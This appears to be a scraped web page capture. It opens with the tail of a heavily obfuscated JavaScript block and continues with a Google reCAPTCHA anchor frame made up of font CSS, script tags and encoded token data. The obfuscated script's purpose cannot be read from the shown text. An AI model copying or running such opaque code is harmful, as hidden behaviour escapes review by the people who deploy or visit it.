_0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&co=aHR0cHM6Ly9hbGxjb3R0cmFkaW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=voeagdtnz9zm
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JFZl6x7SUJLi3wRUuBr5Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JFZl6x7SUJLi3wRUuBr5Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JFZl6x7SUJLi3wRUuBr5Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhloSNW4lI8OKwpYsV8Kyw78VVkPCtMKQflbDhcO4w4hJw5vDlMKBw6pcWCg2w6fCgiVBw4VlYzk3w7jDqMKTw4/Dl8K9wrg9wrjCoDYRwoPCu8KKGsOYw7h+Z8O+OgHCq0fCrcKsw67Ch2hda8OFw4kWHFMsYm3CosOUU2PDqMKXwplaw6YvbHnDqDIHwrHDhsKEw7bCv8KHw41bVEosMk0oeQbCtsOWY1xww5/Cjh3CiW0QwpMewps6wpfDsMO/wo43w7vCucKtwrDDrizDoyPDpBFPwrduBG3CpsOAw7vCvMKBw4jCosO/bcKtUsOew5XCsWXChMKPwpNowo7CmHdZw43DpMKyJTgewqzChgbDqw/CosOHwr/Cr1EFwr9ewrLCgcOJK8KtacOLdFlVOywRcsKEwpw6w7QbanI0UMOEEH8QLSfDsydzW8O4NB4ELMK2IX3CpW7CikQ7w5Zvw57CncO9w7lNwpXDszMlEgNpwq7Ck8Ouw6LCnWnDly/Dn8OuwrdLw4bCoBxFwoTCmB/[base64]/DgcO1bkQhwpzDn8KOwo0rRHbDiMO2bkbDl8OGRXHDo8OCw5Q2SMOdYcK0wr0/SUrDssKtw6PDhwfCicKSw7DCtG7DusKrwrMxXWBFHF4Iwo/Dq8OnWwjDpAEjVMOyw79Zw5cOw7dnB3fCl8O0N0DCvMKsCcOzw6bDjh18w6/Cr0N7wrZJwoHDnwfDpMOcwpVUKMKYwp/DvcObw7bCqMKxwqFfIxXDtQhIe8OWwpzCp8Kow5DDiMKaw7jCr8KLM8OKfkvCrMO0wocnFVZWDMORMEvCmMKAwoLCvcOkb8KzwrrDpHHDgMK1wofDgEdew77CmMKrAMOAKMOGUUBuGMKSfSN/CjbCoWV+w4RELydEFcOYw6PDq23Dq2vDvMO9CMO3dsOywrfCgMKJwqnCgBMew6xaw5ArUncjwrjDucK7MlgtWsOfwoRHUcKjwrfCsSDDpsKSC8KDU8KWTsKbaMKhw4JHwpxDw5Efw4c+wq8bfRXDnQfCrmBbw6ADw6oYLBvCvsK1wpLCqsOWC2TDnS/[base64]/NjPCr34SwpvDp8O5JG/CvAhww5lbIQlDcUnCpMO5ewcRw5dYwrYOVRQDTnAyw6vDgMKkw6d0wqAfAFMEV8O7KjxjM8Kvw4zChcO5RcOAYMOCw6LCjMKdd8OuNMKYw6Etwq4WworCjsKDw7U/[base64]/DncKLwqIXw70awoLCkMK/wqTDigPDn8KNwrfDulpAwptUw5UAw4HDkcKvecKTw5Q7O8OVAMKCZCfCtMKkwrQ